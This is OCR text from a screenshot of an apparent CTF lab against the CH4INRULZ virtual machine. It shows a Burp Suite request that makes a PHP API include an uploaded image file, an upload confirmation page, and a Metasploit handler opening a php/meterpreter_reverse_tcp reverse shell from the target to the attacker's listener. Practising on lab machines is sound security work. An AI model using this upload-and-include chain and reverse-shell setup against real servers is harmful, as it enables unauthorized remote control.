 Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比
1 × 2 × ...
发送 取消 < > 
请求
原始 参数 头 十六进制
POST /api/files_api.php HTTP/1.1
Host: 172.16.123.113:8011
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
lication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
file=/var/www/development/uploader/FRANKuploads/sx.jpg
kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library ×
Type here to search 6
My Computer
kali-linux-2022.4-vm
Windows Server 200
Log
CTF
me
easy_cloudantivirus
CH4INRULZ_v1.0.1
CH4INRULZ_v1.0.1
kali-linux-2022.4-vmware...
1 2 3 4
Trash
File Syst
Home
_1.zip.ext
output_Fr
172.16.123.113/development/ × +
172.16.123.113/development/uploader/upload.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File is an image - image/gif.The file sx.jpg has been uploaded to my uploads path.
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
[*] Sending stage (39927 bytes) to 172.16.123.113
[-] Meterpreter session 5 is not valid and will be closed
[*] 172.16.123.113 - Meterpreter session 5 closed.
[*] 172.16.123.113 - Meterpreter session 6 closed.  Reason: Died
[-] Meterpreter session 6 is not valid and will be closed
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload php/meterpreter
set payload php/meterpreter/bind_tcp
set payload php/meterpreter/bind_tcp_ipv6
set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload php/meterpreter/bind_tcp_uuid
set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp_uuid
set payload php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.123.105:4444
[*] Meterpreter session 7 opened (172.16.123.105:4444 -> 172.16.123.113:56510
) at 2023-04-11 23:04:55 -0400
meterpreter >